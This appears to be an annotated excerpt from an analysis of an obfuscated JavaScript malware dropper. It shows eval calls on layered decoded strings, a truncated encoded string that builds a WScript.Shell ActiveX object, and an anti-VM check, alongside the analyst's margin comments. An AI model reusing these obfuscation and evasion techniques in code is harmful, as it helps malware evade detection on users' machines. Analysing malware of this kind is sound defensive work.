 17 var TxgMDuLIKwOURdCleaf = eval(decoded_string1);
18
19 var bad_string4 =
20 "kpXvqnzVlFrDNceAHYhufwCxPUsiJoval(unkpXvqnzVlFrDNceAHYhufwCxPUsiJoscapkpXvqnzVlFrDNceAHYhufwCxPUsiJo(\"var:20wsh:20:3D:20nkpXvqnzVlFrDNceAHYhufwCxPUsiJow:20ActivkpXvq
21
22 var RpPXnosdtZGMLJD = eval(decodeString(bad_string3, "OfWjVDRyFUkaBZEqzeSgQnHtMswpAv", ""));
23
Possible anti-vm check, as referenced in bad_string1
24 if (pKdvcreUOaxYMjDyR() == false) {
25 var sSfujBWmzXEdZQRqwC = eval(decodeString(decodeString(bad_string4, rpelAZJTKdEDMyh, "%"), "kpXvqnzVlFrDNceAHYhufwCxPUsiJo", "e"));
26 }
Note TWO layers of
decoding
This is the ":" value returned by
bad_string3
No longer replacing with
blanks? Interesting
one layer of decoding is simple